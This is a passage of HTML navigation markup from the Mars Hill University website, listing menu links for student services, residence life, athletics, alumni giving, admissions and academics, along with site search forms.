<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
